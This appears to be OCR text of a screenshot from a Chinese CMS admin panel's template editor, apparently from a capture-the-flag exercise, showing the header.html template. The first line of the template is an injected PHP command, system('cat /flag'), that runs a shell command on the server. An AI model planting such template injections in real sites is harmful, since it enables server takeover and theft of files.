 欢迎登录某某科技有限公司管理后台!
内容
系统
互动
广告
SEO
微信
会员
模板
应用
设置
电脑模板管理
模板选择
模板管理
样式管理
模板设置
手机模板管理
模板选择
模板管理
样式管理
模板设置
模板文件: /Public/header.html
<?= system('cat /flag'); ?>
<eq name="TShowTop" value="1">
<!--顶部 开始-->
<div id="top_main">
<div id="top">
<div id="top_1"></div>
<div id="top_2">
<eq name="EnableWap" value="1">
<a href="{:WapHomeUrl()}" target="_blank">
<span class="MobileEdition">{$Think.lang.MobileEdition}&nbsp;</span>
</a>
</eq>
<notempty name="Language">
<a href="{:LanguageUrl('cn')}" target="_self">简体中文版&nbsp;</a>
<a href="{:LanguageUrl('en')}" target="_self">English</a>
</notempty>
</div>
</div>
</div>
<!--顶部 结束-->
</eq>
<!--Logo 开始-->
<div id="logo_main">
<div id="logo">
<!--网站Logo 开始-->
<div class="WebLogo">
<a href="{:HomeUrl()}" target="_self">
<img src="{$WebLogo}" title="{$WebName}" alt="{$WebName}" />
</a>